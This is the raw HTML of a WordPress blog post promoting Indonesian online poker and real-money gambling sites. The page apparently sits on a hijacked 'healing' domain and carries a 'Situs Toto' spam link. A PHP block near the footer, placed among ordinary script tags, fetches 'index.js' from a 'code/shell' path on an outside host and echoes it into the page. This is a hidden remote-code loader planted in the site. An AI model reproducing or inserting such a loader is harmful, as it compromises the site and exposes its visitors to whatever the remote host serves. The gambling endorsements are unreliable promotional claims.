		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1676 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1676" class="posts-entry fbox post-1676 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-agen-poker-online tag-omahapoker tag-poker-indonesia tag-poker-jackpot tag-poker-online-terbaik tag-poker-terbaru-2024 tag-poker-uang-asli tag-situs-poker-terpercaya tag-texas-holdem-indonesia tag-turnamen-poker-indonesia">
				<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Permainan Poker Terbaru" decoding="async" fetchpriority="high" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/02/Permainan-Poker-Terbaru.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title">Temukan Permainan Poker Terbaru &amp; Terpopuler</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/temukan-permainan-poker-terbaru-terpopuler/" rel="bookmark"><time class="entry-date published" datetime="2024-02-04T06:48:00+07:00">February 4, 2024</time><time class="updated" datetime="2024-02-02T17:10:58+07:00">February 2, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selamat datang di artikel kami yang membahas tentang <b>permainan poker terbaru</b> dan terpopuler! Jika Anda seorang penggemar <b>poker online</b>, pasti Anda ingin tahu tentang permainan terbaru yang dapat memberikan pengalaman bermain yang menarik dan seru.</p>
<p>Kami akan memberikan rekomendasi <b>situs poker terpercaya</b> di mana Anda dapat menemukan dan memainkan <b>permainan poker terbaru</b> dengan aman dan nyaman. Dengan situs-situs terbaik ini, Anda dapat menikmati berbagai varian <b>poker online</b> yang menarik dan seru.</p>
<p><b>Permainan poker terbaru</b> dapat memberikan tantangan baru dan kesempatan untuk mengasah keterampilan strategi Anda. Dengan bermain <b>poker online</b>, Anda dapat berinteraksi dengan pemain lain dari seluruh dunia dan bersaing untuk memenangkan taruhan.</p>
<p>Tidak hanya itu, permainan poker terbaru juga menawarkan kesempatan untuk memenangkan hadiah besar dan berpartisipasi dalam <b>turnamen poker</b> online yang menarik. Dengan pembaruan reguler dan inovasi terbaru, permainan poker terus berkembang dan menawarkan pengalaman bermain yang lebih baik.</p>
<p>Apakah Anda tertarik untuk bergabung dengan dunia poker online yang menarik ini? Bersama kami, Anda akan menemukan informasi lengkap tentang <b>cara bermain poker</b> online, strategi yang efektif, dan rekomendasi <b>situs poker terpercaya</b> di Indonesia.</p>
<p>Selamat membaca artikel kami dan temukan permainan poker terbaru dan terpopuler yang akan membawa Anda ke tingkat berikutnya dalam permainan poker online!</p>
<h2>Panduan Cara Bermain Poker Online.</h2>
<p>Bagian ini akan membahas secara detail tentang <b>cara bermain poker</b> online. Permainan poker online adalah salah satu permainan kartu yang paling populer di dunia, dan memahami sistem permainannya adalah kunci untuk meraih keberhasilan.</p>
<p>Pertama-tama, Anda perlu memahami <b>sistem permainan poker.</b> Poker dimainkan dengan menggunakan dek kartu standar yang terdiri dari 52 kartu. Tujuan permainan adalah untuk memiliki kombinasi kartu tertinggi di antara semua pemain.</p>
<p>Setelah Anda memahami sistem permainan poker, saatnya untuk mempelajari beberapa tips dan strategi yang dapat meningkatkan peluang kemenangan Anda di meja poker. Salah satu tip penting adalah mempelajari tangan poker yang berbeda dan mengerti nilai-nilai dan peringkatnya.</p>
<p>Dalam poker, ada beberapa jenis tangan yang lebih kuat daripada yang lain, seperti straight, flush, full house, dan lain-lain. Memahami jenis-jenis tangan ini akan membantu Anda membuat keputusan yang lebih baik selama permainan.</p>
<p>Selain itu, penting untuk memahami konsep taruhan, gertakan, dan membaca ekspresi wajah lawan Anda. Ketahui kapan saat yang tepat untuk menelepon, menaikkan taruhan, atau bahkan melipat tangan Anda.</p>
<p>Terakhir, jangan lupa untuk mengatur dan mengelola bankroll Anda dengan bijak. Tentukan batas taruhan yang sesuai dengan kemampuan finansial Anda, dan hindari over-betting atau bermain dengan emosi. Poker adalah permainan strategi yang membutuhkan pemikiran logis dan pengambilan keputusan yang bijaksana.</p>
<p>Dengan memahami sistem permainan poker dan menerapkan tips dan strategi yang tepat, Anda dapat meningkatkan keahlian bermain poker online Anda. Teruslah berlatih dan eksplorasi berbagai variasi poker yang tersedia di <b>situs poker terpercaya</b> untuk meningkatkan kemampuan Anda.</p>
<h2>Situs Poker Terpercaya untuk Taruhan Poker Online.</h2>
<p>Apakah Anda mencari situs poker terpercaya untuk bermain taruhan poker online? Kami telah mengumpulkan beberapa situs yang menjadi pilihan ideal bagi para pemain poker yang ingin bermain dengan uang sungguhan. Situs-situs ini telah terbukti aman, nyaman, dan memiliki reputasi yang baik dalam industri perjudian online.</p>
<p>Jika Anda mencari situs poker terpercaya dengan taruhan poker online yang mengasyikkan dan menarik, kami merekomendasikan <strong>NagaPoker</strong>. NagaPoker adalah salah satu situs poker terkemuka yang menawarkan pengalaman bermain poker yang tak tertandingi. Dengan tampilan yang menarik, antarmuka yang mudah digunakan, dan keamanan yang terjamin, NagaPoker adalah pilihan yang tepat untuk para penggemar poker yang ingin bermain dengan uang sungguhan.</p>
<p>Situs poker terpercaya lainnya yang layak dipertimbangkan adalah <strong>IdnPoker</strong>. IdnPoker menawarkan taruhan poker online yang beragam dan menarik. Dengan fitur-fitur seperti turnamen reguler dan promosi menarik, IdnPoker memberikan kesempatan kepada para pemain untuk memenangkan hadiah besar sambil menikmati permainan poker yang seru.</p>
<p>Jangan lupa, situs poker terpercaya yang kami rekomendasikan hanya memberikan layanan yang adil dan menjunjung tinggi integritas dalam permainan. Selain itu, platform ini juga menyediakan layanan pelanggan yang responsif untuk membantu pemain dengan pertanyaan atau masalah apa pun yang mungkin timbul selama permainan.</p>
<p>Dengan memilih salah satu situs poker terpercaya ini, Anda dapat dengan tenang bermain taruhan poker online tanpa khawatir tentang keamanan atau keadilan permainan. Nikmati pengalaman bermain poker yang memuaskan dan lihat apakah Anda bisa menjadi pemain yang mendapatkan kemenangan besar!</p>
<p>Jadi, tunggu apa lagi? Segera kunjungi salah satu situs poker terpercaya tersebut dan mulailah petualangan Anda dalam taruhan poker online yang menegangkan dan mengasyikkan!</p>
<h2>Strategi Poker yang Efektif.</h2>
<p>Meningkatkan permainan poker Anda membutuhkan pemahaman yang baik tentang berbagai strategi yang dapat diterapkan dalam permainan ini. Dalam bagian ini, kami akan membahas beberapa <b>strategi poker</b> yang efektif yang dapat meningkatkan peluang Anda untuk memenangkan taruhan.</p>
<h3>Tips Poker</h3>
<p>Berikut adalah beberapa tips poker yang berguna saat Anda bermain:</p>
<ol>
<li>Perhatikan posisi Anda di meja. Bermain dari posisi yang lebih akhir memberikan keuntungan, karena Anda memiliki informasi lebih banyak tentang tindakan lawan sebelum Anda memutuskan bermain.</li>
<li>Gunakan ukuran taruhan yang tepat. Memiliki ukuran taruhan yang variatif akan membuatnya sulit bagi lawan untuk membaca tangan Anda.</li>
<li>Pahami taktik bluffing. Bluffing adalah bagian penting dari poker, tapi Anda harus menggunakannya dengan bijak. Bluff hanya ketika Anda memiliki alasan yang jelas dan ketika situasi mendukung.</li>
<li>Pelajari kemungkinan kartu yang tersisa. Memahami peluang dari kombinasi kartu yang tersedia di meja dapat membantu Anda membuat keputusan yang lebih baik.</li>
<li>Bermain dengan sabar. Jangan terburu-buru membuat keputusan impulsif. Tunggu momen yang tepat untuk memaksimalkan nilai taruhan Anda.</li>
</ol>
<p>Ingatlah bahwa <b>strategi poker</b> yang efektif bukanlah satu ukuran cocok untuk semua. Anda perlu menyesuaikan strategi Anda sesuai dengan gaya bermain Anda sendiri serta tindakan dan kebiasaan lawan Anda.</p>
<p>Berkembang menjadi pemain poker yang ahli membutuhkan pengalaman dan kontinuitas dalam mempraktikkan strategi. Cobalah untuk menguji strategi yang berbeda dan terus belajar dari setiap permainan.</p>
<p>Dengan menerapkan <b>strategi poker</b> yang efektif dan mengasah keterampilan Anda, Anda dapat meningkatkan performa permainan poker Anda dan meningkatkan peluang untuk meraih kemenangan dalam taruhan.</p>
<h2>Panduan Menang di Turnamen Poker Online.</h2>
<p>Bagian ini akan memberikan panduan langkah demi langkah tentang bagaimana memenangkan turnamen <b>poker online.</b> <b>Turnamen poker</b> online adalah kesempatan besar bagi para pemain untuk bersaing dengan pemain poker lainnya dan memenangkan hadiah yang menarik. Untuk berhasil di <b>turnamen poker</b> online, Anda perlu memahami strategi khusus yang dapat membantu Anda mengatasi persaingan ini dan mengalahkan pemain lain.</p>
<h3>Taktik dan Strategi Menang di Turnamen Poker Online</h3>
<p>Untuk meningkatkan peluang kemenangan Anda di turnamen poker online, ada beberapa taktik dan strategi yang perlu Anda pahami:</p>
<ol>
<li>Pelajari struktur turnamen: Setiap turnamen poker online memiliki struktur yang berbeda, termasuk level buta, ukuran tumpukan awal, dan pay-out. Pahami struktur turnamen sebelum Anda mulai bermain untuk mengatur strategi Anda dengan baik.</li>
<li>Kelola tumpukan Anda: Penting untuk mengelola tumpukan Anda dengan bijak selama turnamen. Hindari bertaruh terlalu banyak tumpukan Anda pada tangan yang tidak pasti, tetapi juga jangan terlalu pelit dengan chip Anda. Cari peluang yang menguntungkan dan gunakan tumpukan Anda dengan cerdas.</li>
<li>Baca pemain lawan: Observasi pemain lawan Anda dan perhatikan gaya bermain mereka. Apakah mereka agresif atau pasif? Apakah mereka cenderung menggertak atau memegang tangan yang kuat? Dengan memahami gaya bermain pemain lawan, Anda dapat membuat keputusan yang lebih baik saat berada di meja.</li>
<li>Pilih tangan awal dengan bijak: Tidak semua tangan awal sama nilainya di turnamen. Pelajari strategi memilih tangan awal yang kuat dan hindari bermain dengan tangan yang rentan. Fokuskan pada kualitas bukan kuantitas tangan yang Anda mainkan.</li>
<li>Gunakan tekanan tumpukan: Saat turnamen berjalan, menjadi penting untuk menggunakan tekanan tumpukan untuk mengintimidasi pemain lain. Jika Anda memiliki tumpukan besar, jangan takut untuk membuat taruhan yang agresif dan mengambil risiko untuk menggertak pemain lain.</li>
<li>Pahami perubahan dinamika: Turnamen poker online seringkali melibatkan ribuan pemain, dan dinamika permainan dapat berubah dengan cepat. Pahami perubahan ini dan sesuaikan strategi Anda sesuai dengan fase turnamen dan gaya bermain pemain lain.</li>
</ol>
<p>Dengan memahami dan menggunakan taktik dan strategi ini, Anda dapat meningkatkan peluang Anda untuk memenangkan turnamen <b>poker online.</b> Tetaplah berlatih dan terus belajar untuk mengasah keterampilan poker Anda dan menjadi pemain yang lebih baik.</p>
<h2>Keuntungan Bermain Permainan Poker Terbaru.</h2>
<p>Permainan Poker Terbaru menjadi semakin populer di kalangan para pemain <b>poker online.</b> Ada banyak keuntungan yang bisa Anda dapatkan dengan bermain permainan poker terbaru secara online.</p>
<h3>Pilihan Permainan yang Luas</h3>
<p>Dengan bermain permainan poker terbaru, Anda akan menemukan berbagai pilihan permainan yang menarik dan seru. Di situs poker terpercaya, Anda dapat merasakan sensasi bermain poker dengan berbagai variasi seperti Texas Hold&#8217;em, Omaha, Seven Card Stud, dan banyak lagi.</p>
<h3>Pengalaman Bermain yang Nyaman</h3>
<p>Bermain permainan poker terbaru secara online memberikan Anda kenyamanan tanpa batas. Anda dapat bermain kapan saja dan di mana saja, tanpa harus pergi ke kasino fisik. Situs poker terpercaya menawarkan platform permainan yang mudah digunakan, sehingga Anda dapat fokus pada strategi dan pengambilan keputusan yang tepat.</p>
<h3>Komunitas dan Interaksi</h3>
<p>Bermain permainan poker terbaru juga memungkinkan Anda untuk bergabung dengan komunitas poker online yang luas. Anda dapat berinteraksi dengan pemain lain, berbagi pengalaman, dan bahkan berpartisipasi dalam turnamen poker online. Ini adalah peluang yang baik untuk memperluas jaringan Anda dan mempelajari strategi baru dari pemain lain yang berpengalaman.</p>
<p>Jadi, tidak hanya Anda bisa menikmati permainan poker terbaru yang menarik, tetapi juga mendapatkan pengalaman bermain yang nyaman dan berinteraksi dengan komunitas poker online yang luas. Keuntungan ini menjadikan permainan poker terbaru menjadi pilihan yang populer di kalangan penggemar poker online.</p>
<h2>Kesimpulan</h2>
<p>
Setelah menjelajahi artikel ini, Anda sekarang memiliki pemahaman yang lebih baik tentang permainan poker terbaru dan berbagai aspek yang terkait. Dalam artikel ini, kami telah membahas berbagai topik yang mencakup poker online, situs poker terpercaya, strategi poker, turnamen poker, dan <b>Permainan Poker Terbaru.</b>
</p>
<p>
Anda telah mempelajari <b>cara bermain poker</b> online dengan panduan yang lengkap, termasuk sistem permainan dan tips untuk meningkatkan peluang kemenangan Anda. Kami juga merekomendasikan beberapa situs poker terpercaya yang menawarkan pengalaman taruhan poker online yang aman dan nyaman.
</p>
<p>
Tidak hanya itu, kami juga membahas strategi poker yang efektif yang dapat membantu meningkatkan permainan Anda. Dengan mengikuti tips dan trik yang kami berikan, Anda dapat meningkatkan pemahaman Anda tentang permainan poker dan meningkatkan peluang Anda untuk memenangkan taruhan.
</p>
<p>
Terakhir, kami memberikan panduan langkah demi langkah untuk memenangkan turnamen poker online. Dengan menggunakan taktik dan strategi yang telah kami bagikan, Anda dapat berhasil di turnamen poker dan mengalahkan pemain lainnya.
</p>
<p>
Selamat menjelajahi dunia poker online dengan pengetahuan baru yang Anda peroleh dari artikel ini. Dengan menerapkan strategi yang tepat, bermain di situs poker terpercaya, dan menggunakan tips yang kami berikan, Anda dapat meningkatkan keterampilan bermain poker Anda dan mencapai kesuksesan dalam permainan.</p>

			</div><!-- .entry-content -->
</article><!-- #post-1676 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"263740cba0b84a06b0a1657d748bd769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
